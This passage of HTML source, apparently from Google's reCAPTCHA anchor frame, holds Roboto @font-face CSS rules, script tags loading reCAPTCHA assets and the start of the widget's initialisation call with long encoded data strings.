  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QJWigDQEt45b9CEktIZFpg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QJWigDQEt45b9CEktIZFpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QJWigDQEt45b9CEktIZFpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Jvw7HCgcOww5rCm3hjRxjDrMO8anxHcMK/w7c1HFXCisOPwofChgVFw5YIfUkSwpwew7LCncKewq8OwqrCq8O3wrxRwo4iw6JkLV/DpBtZIBF+w6Y/VH1KHMK7wrHDuhB5UHUnwqLDpcKBNw8XHkYJwrjDj8Kdw6bCksOgwrAGw7fDj8OZwptxQsKYw5HDgsKxwrbCgHN9w5jClMK9VcO/M8Krw4rDpcORVcOTbDw6RgrDoSoVw7Iqwo3Dk03DqA3Ct8OKw5TDqj3DscOccT/Dqht9wr4/O8O2NETDqGzCkGtHIsOmFDbCkgFww4DChAcKw5HChzXDoVthwrhBfhAnwoEUwoBQWCDDiW95dcO7w6sVwr/DrcKUHMOyXcKfw5rDmsOMTHBmw5/DncK0w4NSw6DCs3PCjcOcw4lKwqp8w4/DosOvw4kmQhXCjDgrwpwxw67DucO9wocKNn9gwpRhw4vDjRbCusOdw6w6wqx5wpgYZcOywqXCrFpRwoUjNG8Tw5jDqW/[base64]/CisORXz7CrwgvFcKDH3jCp8O5w6QEMcKfw6VIE8KPKcKYw6jDtMKPwpTCssOxw7ZGcMKIwqY8NSQvwrDCtMOXMzhdejJTwpUPwpp8YcKGXMK4w49zKMKKwrM9w7B7wpbCslssw6Vow7gFIXolwqzCsER/SsOhw7Juw64Lw7ViacOHw5jDl8K/w4A8dcORM0PDthPDs8ORwqLDgk/CqEHDmcKTw6TCgCvDui/DgC/DssKLwqTChcOdAsKww5M/M8OvSsKgFMOsD8KOw44yw7QBw4LDh8KewoBvLsKUw7jDsBtEf8KFw4Jewpcnw751w6xga8K3FsO7JMOZMRwfQgVyRzDDrgrDpcKXFsONwohocyYwIcOHwrrDsg7Dh1ZELsK4w73CosOnw4bDvcK/[base64]/Dm8KZKnl7w5LDmMKbw4LCrgvCicKIYsOSwoJIwpg6cB1eW8KGw4rDtcO9wrjCtcKuacO7MDjCmTRywpLCkcK9F8KGwp9MwrcGAsOxw7dUflLCgsOfwpRHaMK3MTbCi8OIWj0bQ04vdlDCpE9UGH3DncKAIV9zTcOvdsKWw5nDvWPCrcOgw4Ehw7TCo0/CvcKxHUTCnMOAHcKRAELDuiLDoHlXwpBewoVwwrvCrUrDqsO3RnDCvMODD03DoCjDtX4Bw6bDjTcIwrcZwr7CtGsQwrQZdsKlWcKEwq7DgzgJwqDCiMOKZMOOwoBFw4gOwrfDtQ4lBX/CgWfCi8Krw4PCoXnDm1IwZh10JMKawplawrXDu8Kbwp7Dl2zCiCQgwq4fVsKSwp7Cm8K5w4DCjz8fwrRiHcKIwoHCosOhWFAfwoYOdcOzfsKXw5oeSQbCg3gdw73CvcKXfXRLbHvCq8KmPcOnwr/Do8KPaMK0w68SGcOSKx7DhVLDrcKLYsOow4LCqsKnwpJpHQoDw71JbDDDjMO9w5JkJXfDlBbCvMK6wrBmXAZbw4jCuwkVwo8lFDTDg8OOw6bCp2xSwrxkwp/CpD/DqDN8w5rDqyvDicKEw544TcKswo3DqH7CqEfDs8KgwppxfBguw6kTw7QLacOcWsOnwpzDtlnCln3DjcOceQZDKMKpwqbCrMKlwrbCusKfeTpFfF3Dkw/CvcOgSF83bMOyasO9w5zDtMO9MMKcwrUKY8KTwqtCFMONwqTDuAlkw6LDicKcVcOaw5oLwolcw7nCiMOOVcK1woZAw4/DlMOlEhXDrH9zw4bCu8KFXC3CshXCp8KcYsOOIQbDrsKUccOTIi4VwrIcO8K7U1sQwoA3VyIewqY4w5pTBcKhOcOHw5FtdF3Du3TCjAVdwpLDo8Kowp9mJ8KWwpHDhDLDq2/[base64]/w5A+PnnCsUAlWHbCll7CmsKeKcOABcKlwrDCn8OewqFwH8OiwpJ+cGLDnsKIAB3CrG5IBVDDqMO1w63DksO/[base64]/PsKWAMKjcANbM0HCrDZgwpMMXHXDncKjJ8KwW8Kcwpkjwr7CpzVcw5/Cg8OjOMOlJBvDisKMwpdDWSTCucKHQ2hZwqo1dsOew5sEw4DCnQ/[base64]/w4fCo8O+LxTCqWJdw4/[base64]/ZGTDn2lRw6rCrmUwwrHDggFVwrEmw4jCsF/[base64]/Cr8OnLQoBQ8K/IA3DkETDr8OEFG/CmGs1K8OKwqPDm8KhUsOIw5DClgVMwqdowpJoFRbDksOnK8KjwqpyJm5OPyggCMKeBGJtQifDmwNRNCpTwrLCtDHCtMKWw6vDnMOqwoFeEW7DlcKtw4M9QjzCkMO/DRVowqwLYTRjNMKqworDscKqwoJFw7clHgfClFUPKcKSw6gHbsKKw5hDwrV1dsONwrYtOVwiw5ldNcKow7REw4zClcKKMg3CnMKOZXg9w7cvwr5KZw3Dr8OTLF/Cqh9JFRoIVDQQwoJUTBvDnDPDv8OyFgZUV8K4OMKKw6ZyXiXCk0HDsXlsw48NTCfDl8OwwpnDoyvDqMOXfsK8wrciEzBtHzvDrxdewpLDj8OSCxnDv8O7MhMlIsOew6fDisKHw7/Cm03CnsOBNA7Cv8Kow4Ewwo/CrB3CucOQAsK6w6okKTcAwrbCmBMVMx/DkSdiZzYrw4gCw4XDnMOxw6svVhdiNREGw4HDh2bCiE40ccK/HirDocOVcBXDuDPDoMKFEgp4JsObw6DCnBlsw4jCosKOfcOsw5bDqMOqwqJewqXDtMKGHG/[base64]/[base64]/w6M1w7fCuD9Fw7/ChQ1mOXDCoggaZ1jDtAMPw5jCt8KYMsKXw5XCrMOgLcOoOsKAw6d+wpBpwqnCnh3CowoKwrvCnQhAw6jCsijDnMOLPMOcZHtMOsOlChUtwq3CkcOew6t8bcKMUDXDjDrDkTLCmMKOGxcMRcO+w4/CijXCvsOkwo/DimFDc1fCjsO7w4/CmsOwwpjDuidIwpLDnMO/woZlw4ADwpogMFcdw6TDj8KzBx3CmMONWCrCknXDvMOjNWxtwoRAwr5cw5RCw7vDqxwvw7oiKsOZw4IfwpHDugV4bMOGwpzDmsK/PMOJcldvS3NEVD7CjMK8W8OnRsKpw40rW8KzJcKuOsObCMKjwrfClzXDrSNLVwDCrcK4UQ3DhMOyw5/CmcOYWHbDm8O3bQxlWVTDk3VGwq/CuMKtasOeB8Olw6DDrCLCi21VwrvDsMK3OSzDm1g5UDnCk1sUAT9IclbCskBpwrM6wqwscy1+wqN7McK1W8KdLMOawpLDscKvwrrChlbCmTBNw6t6w5omBwbCsXnCo28PHsOvw4oxHF/CjcOXI8KUF8KPa8KcPcOVw6vDg2bCjHnDnG8xO8KUPsKaFcOiw5AteyB0w7dZUT1QWsOSWik1BMKNf10hwqrCnFcmIRJAEsKswoNYam/CucO3JsOlwrLDrD8jRcOjw5AxX8OrGCMJwqlqV2nCncOeaMK5wqrDgG/CvRsnw5kuZsK7w7bCm2tFdsOrwrNFLsOnwrlew4zCsMKOECnClMKre0DDryQQw6w3bcKRZcOTLsKEwqoaw5PCmyZ4w58Ww7xdw4EDwr8dQ8KaKgJ0w75Pw7tPLTfCpMORw5rCuR4Nw5xCIsO0w7vDp8OwQhJ8w6rCmU/CgD7Dp8KQZhAIwrzCrGlAw6vCpR5wcELDqcOTwrkWwpfChcOUwpQ9wr03A8OXw57Cn0/CnsOPwrvCoMOowqJ0w7IXGRXDkg1Aw5FTwopmCwPDhDYLOMKoQjIMCC7ChMORw6bCiVHCpcKIw6ZwHsO3KsK+wrJKw5HDnMOZNcKrw5gSw5IDw6dGdybDgS9Zw44dw5EywpTDmcOGMsKmwr3DqS4vw4BgTMK4bA/CnFdqw5wxKx5LwojColVLA8KsUsOQIMKhS8KrN1vCllLCn8OiO8OQeRLDtGnChsKVK8KjwqRnQ8KeDsKgw4XCt8KjwphOYMKTwqHDmQ/DgcOWwrvDmsK1IVIybhrDiUvCvCANJcKZKB7DpMK3w5QaCx0PwrvCt8Krdx7Do3gZw43CvBJgVsK1b8Ogw6BlwpNLbBIJwoTCng3ClcK+HWsVTS0DIT7Ci8OpSGbDqjLCgUNmRcOzw43CqMKpGRx7wrAIw7/[base64]/[base64]/[base64]/DvUvCvcKWw5d5KRlzL8Onw78XdcOBw6/DnsOsRW/CpsO7C8OnwpzCmsKgfMKhMW4iXhHCisOpWMO/ZVoLw6LCiSEBA8O0FysSwpXDgcOLcn/CgsOvw7FlJsKYZ8Onwpduw6tve8Oaw4gdM11wbgB5MHPCjsKJAMKaIG7DlcKsNMKZVXIZwqzCvcOaX8KASwzDtsOaw5wXJ8KCw5V/[base64]/DoxTDtgjDlGfDpsKew5XDi8O2wpfCkiLDk1HDssOmwoFhF8Kvw7M5w6/CtWdtwqhFAirDkALDhsKuwp0zJF7CghPChMKid0LDmnw+MU0kwpoFC8KQw6jCoMO3ecKpHiIFZgg5w4VBw7jCv8OAC1hrfsKlw6sPwrBvQ2g4KFHDrcKfbDENMCTDjMOvwobDs0jCusOZXDRdGy3CosO/DT7CjsOww5DDvi3Dgwg0XsKGw4Yow4jDiAQIwqvDmlpJHsOnw4tRw49dw4tXRsKGVcKsL8ODRMKSwqwqwrwNw79TfcOFIcO1KcOrw5DDiMK2wrPDpkMLw4HDiRoUP8O9CsKeIcOIC8K3CxguaMOTwpPDp8Obwr/[base64]/CnzdYw5HDssKLemvCrX3DocK7w65pwoAIF8KBw7ZWe8OzdT/ChcKnBjfCm3fClRthf8OfMkjDinfCtjvCkyPCinnCl0YwTsKOEcKiwqjDrsKQwq7Cni7Dr0nDuG7Cm8KKw4kbbAjDqz/DnEvCqcKCK8OLw6tkwoN3XMKEaWhxw5t4bVpJwrbDmsO7AsK/FQLDvmDCiMOMwrXCoCdKwprDl2zCqQMwJBPClHBmRUDCq8OZDsOAw6Qxw6cAw7MvNTN5LDvCjMKOw4HCkU58w7zCpBHDiTfDjMO/w7sKETI2cMKVwpjCgsKffcK3w5hewoVVw5xfAMOzwr5fw6QLwoNmKsOOGA8oQ8KWw6gewo/DlMKNwpQAw43DhA7DkwHCssO8X3lDDcK+McKNPUxNw7F3wpZxw4M/wqg2w77Cti7DpsO0EMKIw7Zuw5LCv8O3UcKEw7nDjihxShLDrT/[base64]/DpsO6wpAsLsKxPEsMVwTCqSJlw4t/KV91w5nCo8KNw5bCpUQ4w4vDkcOVKifCucKmw7rDpcOFwpDCtnbDnMKIaMO1HcKXwr/ChMKewr/CvMKDw5fChMKVwrxJQgMewoPDvEPCrShnMcKXcMKZwqvClMOaw68VwoTCu8Klw7sEQAViCQ58wrhQw43DiMOnP8KvBx7DjsKDwonDoMKYEsO7dcKYRMO1UcKKXSHDgi3CngvDqnPCncO0NhHClwrDtcK/[base64]/DpmfCg8OSVsKdXF8Jw5bCp8O0B0hpT8KwWxA2wol9wpQ9wrxKTcOiTA3DssKnwqFJQMO+Qm9Nw7wkwoDCkSBMfMONKErCr8OfblnCmsKQHRlOwpprw6IfIMKKw7bCucOMeMOZaQwaw7zDm8O9w7gDMMK6w4EKw7fDlQpKdMOmcwzDrsOheArDlDXCmlvCo8K/wonCjMKbNRTChsOeHg8EwrUiVzptwqExSn7CpCjDrCIcDMOWW8Kpw6HDn0HDrMOJw5PDiwfCtXLDt3rCqMK3w44yw5MWBWEeI8KUw5fCvirCpcOKwprCqjwOPkVEbh/DiFROw5PDsSpCw4BBAWHCrMK+w47DoMOmaVvCqB7CnMKLTsOhPWMiwp3DpsOJworChHEzX8OUA8O2wqDCsGfCjADDrV/CpT3CnixjLcKwCFo8FzYww5BsWMOXwq0BcMK8KTcrdnDDrhjClsKxCSXCmjIzBcKyE0PDo8OpAUjDhcKKasOrJFsmw4vDjsOUQx3CgsOySW/Dn2sBwr16w7l1w4FAw50lwrcvOC/[base64]/DsK1fkfDvSQAwrwRX8KwwqTDlsODwogIwrcLGHzCmUXCngLDhWPCnw1lwpkIRx8aLD9Aw5sPVMKqwpvDtwfCl8OJEjXDuDDDugvDmRQLZ005HBUBw6khFsOhd8K4wpxXVW/CtMOqw7XDlQDCj8OTSxxUNyrDrcK3wqsWw7cgw5LCtVRBEsO5I8K+WirCqS8DwrLDjMOewqUuw71uf8OUw5xpw5o9wpM5EsK2w7zDqsKAW8OSJUXDlRNsw6/[base64]/Ch3x2w79qC8OZfgQMNW/[base64]/DskLDv8OYUil/w45ZOA4mXMOdX8KmE2PCuHPDrsOZw689wqQechpew6M9w77CminCrm0+BcORAVVgwoJ2TMKsHMOCw4XCnRtNwoNPw6jCo2bDlnbDpMOMEFrDignCjHkcw6wWBnPDtsKLw44nEsOKwqDCiEjCq3jCujNJR8OvTsOrUsOJJSo9HGR/wr4nwoLCslE2PcOLwq/Dt8KLwr4SEMOgPMKUw6Iww6EgSsKlwr3DggTDgRXCt8KeSCvCssKdP8KWwoDCjUw1N3XCpS7CkcOBw6FQIsOxDcOuwqB2w7NRawrCkMO/I8KxCCpww4HDighsw4F8dEbCjQF9w6Zfw6t4w5kNSzTCni7CuMO2w7nCmcOZw4vChn3Cr8K1wr94w5dWw6kqSsK8esOVTsKUawPCvMOPw4jDrAbCt8K+wrchw47Cr0DDgsKTwqPDu8OvwoXCgsOGSsK7AsOkUxkBwqcKw5hUC3TCilLDm0DCosOgw5IPYcOzTl0Vwo8/IMOJGAgyw6zCh8OEw4XCv8KJw5EjX8OkwrLDqSTCk8OJGsOhbDHDosOXLCHCg8KNw49iwr/CrMONwqQzPBHCu8KmdGJrwoHCnFEfw67DgkN+YWx5wpYMwogXWcOUCyrCogrDosORwq/CgDlUw4LCnsKFw6bClsO5fMKiU07Ci8OJw4fDgsOJwoVMwofCrHgbcXwuw5TCp8OlfwE2L8O6w4ljXhrCtsOxLx3CsmxKw6Jswqt+w7R3OjEvw7/[base64]/Dv1zCssO1e0QoAhxdRUfDlCFvwrDDiTfDmsOgw6nDmRjDqcO+aMKmwoDCncOtFMKKMXnDlxYsZ8OJc0HDtcOKFMKHHcKUwpjCgcOTwrQ/[base64]/CsC3ClX7DqiDChFrDn8OSLx5EcCUQwo7DnEEEw5XCsMOYw5oTwq/[base64]/w6XCnTp+w7IOfXk/[base64]/[base64]/CoUVlIcOrw5QlP0fCqcKRwqTDlFfDuwbDnMKAw5xRXkNXw6Aww5bDvsOiw79gwpTDsQA6wq/[base64]/ChsKCwpdcEcOmOsOMJyLCrcOQe8KLw7lNw6zCsw1gwpgaNXvDsj5+w44oBABfaU3Ct8Ktwo7Dj8O